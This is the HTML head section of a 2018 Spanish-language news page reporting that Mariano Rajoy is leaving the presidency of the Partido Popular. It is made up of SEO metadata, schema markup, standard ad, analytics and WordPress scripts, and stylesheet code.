

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/
body_size: 28263
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular. El expresidente del Gobierno, Mariano Rajoy, ha anunciado que deja la Presidencia del Partido Popular (PP) y ha propuesto un próximo congreso extraordinario del partido en el que se decidirá quién" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular. El expresidente del Gobierno, Mariano Rajoy, ha anunciado que deja la Presidencia del Partido Popular (PP) y ha propuesto un próximo congreso extraordinario del partido en el que se decidirá quién" />
		<meta property="og:url" content="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/" />
		<meta property="article:published_time" content="2018-06-05T14:23:11+00:00" />
		<meta property="article:modified_time" content="2018-06-05T14:23:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular. El expresidente del Gobierno, Mariano Rajoy, ha anunciado que deja la Presidencia del Partido Popular (PP) y ha propuesto un próximo congreso extraordinario del partido en el que se decidirá quién" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#blogposting","name":"\u00a1EXECRADO DE TODOS LADOS! Mariano Rajoy tambi\u00e9n sale de la presidencia del Partido Popular - Noticias Lechuguinos Venezuela","headline":"\u00a1EXECRADO DE TODOS LADOS! Mariano Rajoy tambi\u00e9n sale de la presidencia del Partido Popular","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/04\/Rajoy.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2018-06-05T10:23:11-04:00","dateModified":"2018-06-05T10:23:11-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#webpage"},"articleSection":"Destacado, Lechuguinos, Politica, espa\u00f1a, Lechuguinos, Mariano Rajoy, Partido Popular, PP"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#listItem","position":2,"name":"\u00a1EXECRADO DE TODOS LADOS! Mariano Rajoy tambi\u00e9n sale de la presidencia del Partido Popular","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#webpage","url":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/","name":"\u00a1EXECRADO DE TODOS LADOS! Mariano Rajoy tambi\u00e9n sale de la presidencia del Partido Popular - Noticias Lechuguinos Venezuela","description":"Tras los esc\u00e1ndalos de corrupci\u00f3n que lo llev\u00f3 a dejar la primera magistratura de Espa\u00f1a, ahora Mariano Rajoy deja la presidencia del Partido Popular. El expresidente del Gobierno, Mariano Rajoy, ha anunciado que deja la Presidencia del Partido Popular (PP) y ha propuesto un pr\u00f3ximo congreso extraordinario del partido en el que se decidir\u00e1 qui\u00e9n","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/04\/Rajoy.jpg","@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mariano-rajoy-deja-presidencia-partido-popular\/#mainImage"},"datePublished":"2018-06-05T10:23:11-04:00","dateModified":"2018-06-05T10:23:11-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular." />
	<link rel="canonical" href="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular" />
	<meta property="og:description" content="Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular." />
	<meta property="og:url" content="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2018-06-05T14:23:11+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#article","isPartOf":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular","datePublished":"2018-06-05T14:23:11+00:00","dateModified":"2018-06-05T14:23:11+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/"},"wordCount":265,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg","keywords":["españa","Lechuguinos","Mariano Rajoy","Partido Popular","PP"],"articleSection":["Destacado","Lechuguinos","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/","url":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/","name":"Mariano Rajoy también sale de la presidencia del Partido Popular","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg","datePublished":"2018-06-05T14:23:11+00:00","dateModified":"2018-06-05T14:23:11+00:00","description":"Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular.","breadcrumb":{"@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular del feed" href="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
